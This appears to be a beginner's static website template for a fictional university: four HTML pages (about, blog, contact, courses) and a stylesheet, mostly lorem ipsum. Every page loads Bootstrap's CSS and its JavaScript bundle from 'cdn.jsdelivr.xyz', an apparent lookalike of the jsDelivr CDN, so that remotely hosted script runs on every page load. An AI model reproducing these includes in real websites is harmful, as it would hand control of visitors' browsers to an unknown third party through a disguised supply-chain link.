
<file: about.htm>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Universite Website Designe </title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body class="m-0 p-0">
    <!-- header -->

    <div class="pic">
        <div class="container">
            <!-- nzvbar -->
            <nav class="navbar navbar-expand-lg bg-transparent ">
                <div class="container-fluid mt-1">
                    <a class="navbar-brand" href="#">
                        <img src="logo.png" alt="" style="width: 80px; height: 40px;" class="img-fluid">
                    </a>
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                        data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                        aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse justify-content-end" id="navbarSupportedContent">
                        <ul class="nav  mt-1">
                            <li class="nav-item small ">
                                <a class="nav-link active text-white" aria-current="page" href="index.html">HOME</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="about.htm">About</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="course.html">Course</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="blog.html">Blog</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="contact.html">CONTACT</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>
                     <div class="text-center ">
                <h1 class="text-white fs-4 mt-5 ">About Us</h1>
               </div>
    </div>

    <div class="container">
        <div class="about">
        <div class="row ">
            <!-- section1 -->
                <div class="col-md-6">
                    <h3 class="section-paragraph" >We are the worled’s largest University </h3>
                    <p class="paragraph">Lorem ipsum dolor sit amet consectetur adipisicing elit. Voluptatum nostrum dolore earum
                        nemo!
                        Accusamus doloremque perspiciatis,
                        laborum dignissimos alias ad at impedit eius. Repellendus, magni!</p>
                <a class="btn btn-outline-dark" href="#" role="button">EXPLORE NOW</a>
                </div>
                 <!-- section2 -->
                        <div class="col-md-6">
                            <div class="section-pic">
                                <img src="about.jpg" alt="">
                            </div>
                        </div>

                   </div> 
                    </div>
                    </div>

                <!-- footer -->
                <div class="foot ">
                    <footer>
                
                        <div class="container ">
                            <div class="row justify-ontent-center">
                                <div>
                                    <h4 class="text-center">About Us</h4>
                                    <p class="paragraph">Lorem ipsum dolor sit amet consectetur adipisicing elit.
                                        Consequatur dicta totam maiores <br> fugiat nostrum consectetur Lorem ipsum dolor sit amet.</p>
                
                                </div>
                
                                <div class="small" style="margin: 0 5px;">
                                    <i class="fa fa-facebook g-2"></i>
                                    <i class="fa fa-twitter g-2"></i>
                                    <i class="fa fa-instagram g-2"></i>
                                    <i class="fa fa-linkedin g-2"></i>
                                </div>
                                <!-- Copyright -->
                                <div class="text-center text-dark p-1 mb-4 paragraph">
                                    Made With <i class="fa fa-heart-o paragraph">&nbsp;by Easy Tutorial</i>
                
                                </div>
                            </div>
                        </div>
                    </footer>
                </div>

       
    <script src=" https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>


<file: blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Universite Website Designe </title>
<link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="style.css">
</head>
<body class="m-0 p-0">
    <div class="pic">
        <div class="container">
            <!-- nzvbar -->
            <nav class="navbar navbar-expand-lg bg-transparent ">
                <div class="container-fluid mt-1">
                    <a class="navbar-brand" href="#">
                        <img src="logo.png" alt="" style="width: 80px; height: 40px;" class="img-fluid">
                    </a>
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                        data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                        aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse justify-content-end" id="navbarSupportedContent">
                        <ul class="nav  mt-1">
                            <li class="nav-item small ">
                                <a class="nav-link active text-white" aria-current="page" href="index.html">HOME</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="about.htm">About</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="course.html">Course</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="blog.html">Blog</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="contact.html">CONTACT</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav> 
        </div>
        <div class="text-center ">
            <h1 class="text-white fs-4 mt-5 ">Our Certificate & Online Programs For 2023</h1>
        </div>
    </div>
    <div class="continer">
        <div class="row">
            <div class="blog col-md-8 ">
                <img src="certificate.jpg" alt="">
                <h4>Our Certificate & Online Programs For 2023</h4>
                <p class="paragraph col-md-11">Lorem ipsum dolor sit amet consectetur adipisicing elit. Soluta dolores cumque minima 
                    officiis facere natus quibusdam hic repellendus? Alias rem eius ratione, quae enim deserunt
                     natus ea quas velit magnam laboriosam,<br>
                     aliquam illum odit incidunt possimus sed suscipit consequuntur Lorem ipsum dolor sit amet consectetur,
                      adipisicing elit. Laudantium voluptatum unde labore cum. 
                      Reprehenderit recusandae distinctio nostrum, <br>
                     expedita deleniti magnam. Lorem ipsum dolor sit amet consectetur adipisicing elit. 
                     Cupiditate, reprehenderit ducimus eligendi provident 
                     velit aperiam. Iste libero aliquam officiis. <br>
                    Lorem ipsum dolor sit, amet consectetur adipisicing elit. Eum cumque vel fugit natus quod, 
                    voluptates quibusdam delectus placeat ea repudiandae! <br>
                Lorem, ipsum dolor sit amet consectetur adipisicing elit. Obcaecati aspernatur illo perspiciatis, 
                ab tenetur eveniet? Lorem ipsum dolor sit amet consectetur adipisicing elit.
                 Omnis, tempore quos. Hic optio nesciunt corrupti!</p>
                <!-- <div class="from"> -->
                    <div class="comment  border border-black m-5 col-8">
                        <div class="card-header  text-lg-start mt-2 p-2">
                        <strong>Leave a comment</strong>
                        </div>
                        <form>
                            <input type="text" class="form-control  text-lg-start bg-secondary-subtle mt-2 " placeholder="Enter Name">
                            <input type="text" class="form-control  text-lg-start bg-secondary-subtle mt-3 " placeholder="Enter Email">
                            <textarea id="w3review" name="w3review" rows="4"class="form-control  text-lg-start bg-secondary-subtle mt-3 "
                                cols="50"placeholder="Your Comment"></textarea>
                            <a class="btn btn-outline-secondary mt-3 mb-3 " href="#" role="button">CONTACT US</a>
                            
                        </form>
                    
                    <!-- </div> -->
                </div>
                </div>
                <div class="col-md-3">
                    <div class="blog-right">
                        <h3>Post Categories</h3>
                        <div>
                            <span>Business Analytics</span>
                            <span>21</span>
                        </div>
                        <div>
                            <span>Data Science</span>
                            <span>28</span>
                        </div>
                    <div>
                        <span>Machine Learning</span>
                        <span>15</span>
                    </div>
                    <div>
                        <span>Computer Science</span>
                        <span>34</span>
                    </div>
                    <div>
                        <span>AutoCAD</span>
                        <span>42</span>
                    </div>
                    <div>
                        <span>Journalism</span>
                        <span>22</span>
                    </div>
                    <div>
                        <span>Commerce</span>
                        <span>30</span>
                    </div>
                    </div>
                </div>
        </div>
    </div>
    <!-- footer -->
    <div class="foot ">
        <footer>
    
            <div class="container ">
                <div class="row justify-ontent-center">
                    <div>
                        <h4 class="text-center">About Us</h4>
                        <p class="paragraph">Lorem ipsum dolor sit amet consectetur adipisicing elit.
                            Consequatur dicta totam maiores <br> fugiat nostrum consectetur Lorem ipsum dolor sit amet.</p>
    
                    </div>
    
                    <div class="small" style="margin: 0 5px;">
                        <i class="fa fa-facebook g-2"></i>
                        <i class="fa fa-twitter g-2"></i>
                        <i class="fa fa-instagram g-2"></i>
                        <i class="fa fa-linkedin g-2"></i>
                    </div>
                    <!-- Copyright -->
                    <div class="text-center text-dark p-1 mb-4 paragraph">
                        Made With <i class="fa fa-heart-o paragraph">&nbsp;by Easy Tutorial</i>
    
                    </div>
                </div>
            </div>
        </footer>
    </div>
    <script src=" https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Universite Website Designe </title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body class="m-0 p-0">
    <!-- header -->

    <div class="pic">
        <div class="container">
            <!-- nzvbar -->
            <nav class="navbar navbar-expand-lg bg-transparent ">
                <div class="container-fluid mt-1">
                    <a class="navbar-brand" href="#">
                        <img src="logo.png" alt="" style="width: 80px; height: 40px;" class="img-fluid">
                    </a>
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                        data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                        aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse justify-content-end" id="navbarSupportedContent">
                        <ul class="nav  mt-1">
                            <li class="nav-item small ">
                                <a class="nav-link active text-white" aria-current="page" href="index.html">HOME</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="about.htm">About</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="course.html">Course</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="blog.html">Blog</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="#">CONTACT</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>
        <div class="text-center ">
            <h1 class="text-white fs-4 mt-5 ">Contact Us</h1>
        </div>
    </div>
    <div class="location">
        <iframe
            src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13703.978549696205!2d29.002076187158206!3d30.
            8308164!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14f5c3498780e177%3A0x434258bffd65e510!
            2sHotelux%20La%20Playa%20Alamein!5e0!3m2!1sen!2seg!4v1693344369030!5m2!1sen!2seg"
            width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"
            referrerpolicy="no-referrer-when-downgrade"></iframe>
    </div>
    <div class="row">
    <div class="contact col-md-6">
            <div>
                <i class="fa fa-home"></i>
                <span><h5>xyz Road, ABC Building</h5>
                      <p>Bangalore,Karnataka,IN</p></span>
            </div>
            <div>
                <i class="fa fa-phone"></i>
                <span>
                    <h5>+101234456789</h5>
                <p>Monday to Saturday, 10AM to 6PM</p>
                </span>
            </div>
            <div>
                <i class="fa fa-envelope-o"></i>
                <span>
                    <h5>info@easytutorialspro.com</h5>
                    <p>Email us your query</p>
                </span>
            </div>
        </div>
        <div class="contact col-md-6">
            <form>
                <input type="text" class="form-control  text-lg-start mt-2 " placeholder="Enter Name"required>
                <input type="text" class="form-control  text-lg-start  mt-3 " placeholder="Enter Email"required>
                <input type="text" class="form-control  text-lg-start  mt-3 " placeholder="Enter Your Subject" required>
                <textarea id="w3review" name="w3review" rows="4" class="form-control  text-lg-start  mt-3 "
                    cols="50" placeholder="Message"required></textarea>
                <a class="btn btn-outline-dark mt-3 mb-3 " href="#" role="button">Send Message</a>
            
            </form>
    </div>
    <!-- footer -->
    <div class="foot ">
        <footer>
    
            <div class="container ">
                <div class="row justify-ontent-center">
                    <div>
                        <h4 class="text-center">About Us</h4>
                        <p class="paragraph">Lorem ipsum dolor sit amet consectetur adipisicing elit.
                            Consequatur dicta totam maiores <br> fugiat nostrum consectetur Lorem ipsum dolor sit amet.</p>
    
                    </div>
    
                    <div class="small" style="margin: 0 5px;">
                        <i class="fa fa-facebook g-2"></i>
                        <i class="fa fa-twitter g-2"></i>
                        <i class="fa fa-instagram g-2"></i>
                        <i class="fa fa-linkedin g-2"></i>
                    </div>
                    <!-- Copyright -->
                    <div class="text-center text-dark p-1 mb-4 paragraph">
                        Made With <i class="fa fa-heart-o paragraph">&nbsp;by Easy Tutorial</i>
    
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <script src=" https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>

<file: course.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Universite Website Designe </title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body class="m-0 p-0">
    <!-- header -->
    
    <div class="pic">
        <div class="container">
            <!-- nzvbar -->
            <nav class="navbar navbar-expand-lg bg-transparent ">
                <div class="container-fluid mt-1">
                    <a class="navbar-brand" href="#">
                        <img src="logo.png" alt="" style="width: 80px; height: 40px;" class="img-fluid">
                    </a>
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                        data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                        aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse justify-content-end" id="navbarSupportedContent">
                        <ul class="nav  mt-1">
                            <li class="nav-item small ">
                                <a class="nav-link active text-white" aria-current="page" href="index.html">HOME</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="about.htm">About</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="course.html">Course</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="blog.html">Blog</a>
                            </li>
                            <li class="nav-item small">
                                <a class="nav-link text-white" href="contact.html">CONTACT</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>
        <div class="text-center ">
            <h1 class="text-white fs-4 mt-5 ">Our Courses</h1>
        </div>
    </div>
    <!--course  -->
    <div class="course">
        <h1 class=" mt-5 fs-3">Courses We Offfer</h1>
        <p class="paragraph">Lorem, ipsum dolor sit amet consectetur adipisicing elit.</p>
        <div class="contianer">
            <div class="row justify-content-center">
                <!--card 1  -->
                <div class="col-md-4 mt-3 mb-4 ">
                    <div class="card " style="width: 18rem;">
                        <div class="card-body" style="background: #fff3f3;">
                            <h5 class="card-title mt-2">Intermediate</h5>
                            <!-- <h6 class="card-subtitle mb-2 text-body-secondary">Card subtitle</h6> -->
                            <p class="card-text small text-secondary">Lorem ipsum dolor sit amet consectetur adipisicing
                                elit.
                                nostrum porro perspiciatis reiciendis nihil voluptate unde,
                                nobis ab provident deserunt </p>
                        </div>
                    </div>
                </div>
                <!-- card 2 -->
                <div class="col-md-4 mt-3 mb-4">
                    <div class="card" style="width: 18rem;">
                        <div class="card-body" style="background: #fff3f3;">
                            <h5 class="card-title mt-2">Degree</h5>
                            <!-- <h6 class="card-subtitle mb-2 text-body-secondary">Card subtitle</h6> -->
                            <p class="card-text small text-secondary">Lorem ipsum dolor sit amet consectetur adipisicing
                                elit.
                                nostrum porro perspiciatis reiciendis nihil voluptate unde,
                                nobis ab provident deserunt </p>
                        </div>
                    </div>
                </div>
                <!-- card 3 -->
                <div class="col-md-4 mt-3 mb-4">
                    <div class="card" style="width: 18rem;">
                        <div class="card-body" style="background: #fff3f3;">
                            <h5 class="card-title mt-2">Post Graduation</h5>
                            <!-- <h6 class="card-subtitle mb-2 text-body-secondary">Card subtitle</h6> -->
                            <p class="card-text small text-secondary">Lorem ipsum dolor sit amet consectetur adipisicing
                                elit.
                                nostrum porro perspiciatis reiciendis nihil voluptate unde,
                                nobis ab provident deserunt </p>
                        </div>
                    </div>
                </div>
    
            </div>
        </div>
    </div>
    <!-- facilities -->
    <div class="contianer">
        <div class="facilities">
            <h1 class=" mt-5 fs-3">Our facilities</h1>
            <p class="paragraph">Lorem, ipsum dolor sit amet consectetur adipisicing elit.</p>
            <div class="row justify-content-center">
                <div class="col-md-2 mt-3 mb-4 example">
                    <img src="library.png" alt="">
                    <h4>Largest Play Ground</h4>
                    <p class="para">Lorem ipsum dolor sit amet consectetur, adipisicing elit.
                        Molestias nam repellendus explicabo!</p>
                </div>
                <div class="col-md-2 mt-3 mb-4 example">
                    <img src="basketball.png" alt="">
                    <h4>World Class Library</h4>
                    <p class="para">Lorem ipsum dolor sit amet consectetur, adipisicing elit.
                        Molestias nam repellendus explicabo!</p>
                </div>
                <div class="col-md-2 mt-3 mb-4 example">
                    <img src="cafeteria.png" alt="">
                    <h4>Tasty and Healthy Food</h4>
                    <p class="para">Lorem ipsum dolor sit amet consectetur, adipisicing elit.
                        Molestias nam repellendus explicabo!</p>
                </div>
            </div>
        </div>
    </div>
    <!-- footer -->
    <div class="foot ">
        <footer>
    
            <div class="container ">
                <div class="row justify-ontent-center">
                    <div>
                        <h4 class="text-center">About Us</h4>
                        <p class="paragraph">Lorem ipsum dolor sit amet consectetur adipisicing elit.
                            Consequatur dicta totam maiores <br> fugiat nostrum consectetur Lorem ipsum dolor sit amet.</p>
    
                    </div>
    
                    <div class="small" style="margin: 0 5px;">
                        <i class="fa fa-facebook g-2"></i>
                        <i class="fa fa-twitter g-2"></i>
                        <i class="fa fa-instagram g-2"></i>
                        <i class="fa fa-linkedin g-2"></i>
                    </div>
                    <!-- Copyright -->
                    <div class="text-center text-dark p-1 mb-4 paragraph">
                        Made With <i class="fa fa-heart-o paragraph">&nbsp;by Easy Tutorial</i>
    
                    </div>
                </div>
            </div>
        </footer>
    </div>
    <script src=" https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>
<file: style.css>
*{
    /* overflow: hidden; */
        max-width: 100%;
        text-align: center;
}
.image{
width: 100vw;
height: 100vh;
background-position: center;
background-size: cover;
position: relative;
 background-image: linear-gradient(rgba(4,9,30,0.4),rgba(4,9,30,0.4)),url(banner.png);
}
li::after{
    content:'';
    width: 0%;
    height: 2px;
    background: #fff;
    display: block;
    margin: auto;
    transition: 0.5s;
}
li:hover::after{
    width: 90%;
}
h1{
    margin-top:145px;
    font-size: 62px;
}
p{
    font-size: 14px;
}
button{
    background: #fff;
    font-size: 13px;
}
button:hover{
    background: #fff;;
    transition: 1s;
}
.course{
   margin:auto ;
   width: 80%;
   text-align: center;
}
.paragraph{
    color:#777;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px;
}
.card{
box-shadow: 0 0 20px 0px rgba(0, 0, 0, 0.2);
    -webkit-transition: box-shadow .6s ease-out;
    box-shadow: .8px .9px 3px grey;

}

.card:hover {
    box-shadow: 1px 8px 20px grey;
    -webkit-transition: box-shadow .6s ease-in;
}
.camps{
    margin: auto;
        text-align: center;
    
}
.example {
    position: relative;
    padding: 10px;
    width: 300px;
    display: block;
    cursor: pointer;
    overflow: hidden;
    border-radius: 10px;

}

.content {
    opacity: 0;
    font-size: 25px;
    position: absolute;
    top: 0;
    left: 0;
    color: #090e11;
    background-color:transparent;
    width: 100%;
    height: 100%;
    transition: all 400ms ease-out;
    text-align: center;
}

.example .content:hover {
    opacity: 1;
    background-color: rgba(36, 200, 241, 0.466);
}

.example .content .text {
    height: 0;
    opacity: 1;
    transition-delay: 0s;
    transition-duration: 0.5s;
}

.example .content:hover .text {
    opacity: 1;
    transform: translateY(250px);
    -webkit-transform: translateY(250px);
}
h4{
    text-align: left;
    margin-top: 9px;
    font-size: medium;
   
}
.para{
      color: #777;
        font-size: 14px;
        font-weight: 300;
        line-height: 22px;
        text-align: left;
}

.testimonials-col{
    width: 437px;
    border-radius: 10px;
    margin-bottom: 5%;
    text-align: left;
    background: #fff3f3;
    padding: 10px;
    cursor: pointer;
    display: flex;
    margin-left: 30px;
}
.testimonials-col div{
    text-align: left;
}
.testimonials-col img{
    height: 40px;
    margin-left: 5px;
    margin-right: 30px;
    border-radius: 50%;
}
.user{
    text-align: left;
    font-size: 15px;
   margin-top: 15px;
}
.cta{
    margin-top: 60px;
    margin-bottom: 60px;
    width: 435;
    background-image: linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0.6)),url(banner2.jpg);
    background-position: center;
    background-size: cover;
    border-radius: 10px;
    text-align: center;
    padding:100px 0;
}
.cta h1{
    text-align: center;
    padding: 0;
}
.pic{
    background-image: linear-gradient(rgba(4,9,30,0.7),rgba(4,9,30,0.7)),url(background.jpg);
    background-position:center ;
    background-size:cover ;
    text-align: center;
    width: 100%;
    height: 50vh;

}
.about {
    margin-top: 125px;
}

.section-pic{
    width: 400px;
height: 290px;
    /* margin-left:50px ; */
   
}
.blog{
margin-top: 65px;
}
.blog img{
    width: 600px;
     
}
.blog h4{
    margin-top: 20px;
  
   padding-left: 10%;
}
.blog p{
    margin-bottom: 40px;
    padding-left: 9%;
}
.blog-right{
    margin-top: 63px;
    flex-basis: 32%;
    
}
.blog-right h3{
    background: #090e11;
    color: #fff;
    padding: 7px 0;
   font-size: 16px;
   margin-bottom: 20px;
   padding: 8px;
   box-sizing: border-box;
}
.blog-right div{
    display: flex;
    align-items: center;
    justify-content:space-between;
    padding: 5px;
}
.location{
    width: 80%;
    padding: 80px 0;
    margin: auto;
}
.location iframe{
    width: 100%;
}
.contact {
    justify-content: left;
}
.contact div{
    display: flex;
    align-items: center;
    margin-bottom: 40px;
}
.contact div .fa{
      /* font-size: 28px; */
      margin: 10px;
      margin-right: 20px;
      padding-left: 70px;
}
.contact div p{
    padding: 0;
    color: #777474;
}
.contact div h5{
    margin-bottom: 5px;
   font-size: 18px;
    font-weight: 400;
}
</file>
